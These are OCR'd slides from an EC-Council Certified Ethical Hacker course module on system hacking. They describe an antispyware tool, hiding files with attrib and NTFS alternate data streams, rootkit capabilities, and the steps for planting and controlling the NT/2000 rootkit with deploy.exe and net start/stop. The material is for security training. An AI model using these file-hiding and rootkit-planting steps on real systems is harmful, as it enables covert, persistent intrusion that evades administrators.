

**Certified** 

TM

**Ethical Hacker** 

Council **CH C: Executing applications**<br>
All Rights Reserved. Reproduction is Strictly Prohibited



WinCleaner AntiSpyware is an anti-spyware system that includes real-time protection as well as on-demand scanning

It protects against pop-ups, slow performance, and security threats caused by spyware, adware, and other unwanted nuisances

Features:

- Spyware scanning and detection
- Minimal impact on computer performance
- Comprehnsive realtime shields that protect again spyware infections



EC-Council

**CH C: Exe cutin g applicatio n s**



## WinCleaner: Screenshot 1



EC-Council

CH C: Executing applications All Rights Reserved. Reproduction is Strictly Prohibited



## WinCleaner: Screenshot 2



EC-Council

CH C: Executing applications All Rights Reserved. Reproduction is Strictly Prohibited



@ 1999 Randy Glasbergen. www.glasbergen.com



your computer. You haven't been washing your hands after you go to the toilet."

> Copyright © by **EC-Council** All Rights Reserved. Reproduction is Strictly Prohibited



Copyright 2003 by Randy Glasbergen. www.glasbergen.com



"Originally, P.D.A. stood for 'pretty darned amazing' ...but that didn't sound high-tech enough."



## System Hacking: Part IV



### Hiding Files





There are two ways of hiding files in NT/ 2000



- Attrib
	- use attrib  $+h$  [file/directory]
- NTFS Alternate Data Streaming
	- NTFS files system used by Windows NT, 2000, and XP has a feature Alternate Data Streams that allows data to be stored in hidden files that are linked to a normal visible file.

Streams are not limited in size and there can be more than one stream linked to a normal file

EC-Council

**CH C: H idin g file s**



Rootkits are kernel programs that have the ability to hide themselves and cover up traces of activities

When a rootkit is installed, it replaces certain operating system calls and utilities with its own modified versions of those routines

For example, to hide the existence of a file, the rootkit intercepts all system calls that can carry a file name argument, such as  $open(), chdir(), and unlink()$ 

**CH C: H idin g file s**



Copyright  $\odot$  by **EC-Council** All Rights Reserved. Reproduction is Strictly Prohibited



The hacker requires root access to the system by installing a virus, Trojan horse program, or spyware, in order to exploit it

EC-Council

To maintain the root access, the attacker needs to hide tracks Rootkit allows the from the system administrator by modifying the system commands

hacker to maintain hidden access to the system

### **CH C: H idin g file s**



What if the very code of the operating system came under the control of the attacker?

The NT/ 2000 rootkit is built as a kernel mode driver which can be dynamically loaded at the run time

The NT/ 2000 rootkit runs with system privileges, right at the core of the NT kernel, so it has access to all the resources of the operating system

#### The rootkit can also:

- Hide processes (that is, keep them from being listed)
- Hide files

EC-Council

- Hide registry entries
- Intercept keystrokes typed at the system console
- Issue a debug interrupt, causing a blue screen of death
- Redirect EXE files









EC-Council

# Planting the NT/ 2000 Rootkit

The rootkit contains a kernel mode device driver, called \_root\_.sys, and a launcher program, called deploy.exe

After gaining access to the target system, the attacker will copy \_root\_.sys and deploy.exe onto the target system and execute deploy.exe

This will install the rootkit device driver and start it up. The attacker later deletes deploy.exe from the target machine

The attacker can then stop and restart the rootkit by using the commands net stop \_ root and net start root

Once the rootkit is started, the file \_ root\_ .sys stops appearing in the directory listings. The rootkit intercepts the system calls for listing files and hides all files beginning with \_root\_ from display

### **CH C: H idin g file s**

